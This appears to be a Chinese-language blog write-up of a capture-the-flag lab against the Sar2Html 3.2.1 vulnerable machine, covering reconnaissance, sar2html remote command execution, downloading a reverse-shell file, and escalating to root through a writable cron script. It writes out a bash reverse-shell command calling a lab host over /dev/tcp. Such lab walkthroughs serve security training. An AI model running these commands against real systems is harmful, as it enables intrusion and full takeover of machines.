Sar2Html Ver 3.2.1靶机

信息收集



使用nmap对目标网段进行扫描,得到靶机IP地址为192.168.78.158,对其进行端口扫描和漏洞扫描,得到开放端口 80 ,而且存在robots.txt和phpinfo.php文件可访问。可以得到隐藏目录和一些版本信息了

web渗透



- 访问robots.txt文件,得到了一个隐藏目录







- 访问该目录,得到了一个小目录,没有什么思路,在网上对sar2HTML进行搜索,发现是一个小工具,而且当前版本存在历史漏洞,可以进行远程命令执行

- 查看远程命令执行利用代码,发现只需要使用;闭合plot即可,后面可以跟任意的系统命令



- 当然不能忘记可以使用

searchsploit来对该工具进行漏洞搜索

- 尝试进行测试远程命令执行,发现成功执行,证明漏洞可行





获取shell





- ls发现的是网站的/var/www/html目录下,使用nc -e等命令进行反弹shell失败,尝试使用wget命令将反弹shell的代码文件下载到网站目录下

- 再次使用ls命令,查看文件是否已经下载到网站目录下

- kali主机监听7777端口,进行访问2.php文件,成功得到shell



提取权限

- 查看是否具有suid和sudo -l提权方式,很好没有





- 再对定时任务进行查看,发现了一个每五分钟使用root权限执行的一个脚本

cat /etc/crontab



- 对定时任务进行访问,发现该脚本就在网站目录下,查看发现该任务会执行一个write.sh脚本



- 再对write.sh脚本进行查看,发现会执行touch命令,查看脚本文件的权限,发现web用户可以对该脚本进行写操作。那就很明了了,直接写入反弹shell的语句,等待root权限反弹即可

- 使用echo 命令 >> 文件名方式对指定文件写入指定命令,并且立即监听7777端口

echo "/bin/bash -c 'bash -i >& /dev/tcp/192.168.78.145/7777 0>&1'" >> write.sh





- 几分钟后发现成功接受到root权限的shell



- 直接来到root目录下,查看flag即可

- 值得一提home目录下有一个love文件夹,尝试查看桌面上的文件信息,发现一个user.txt文件,里面内容是md5加密,解开之后依旧是user.txt,不知道有何用意

靶机总结

- 依旧是使用nmap进行信息收集,只开放80端口,就需要在网站上寻找突破点了

- 本次靶机web网站使用的是一个sar2html工具,该版本存在远程命令执行漏洞可以利用

- 善于进行搜索,发现可疑的名称版本信息去寻找是否有相应的漏洞

- 能进行命令执行,那就可以选择直接执行反弹shell的命令,不成功就选择wget下载反弹shell的脚本文件

- 本次靶机提权使用到的是定时任务进行提权,提权方式相对简单,只要找到对应的定时任务脚本查看里面内容即可。查看文件权限是否是当前用户权限可以写入的,然后直接写入反弹shell命令,等待监听shell反弹即可

4848

4848

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?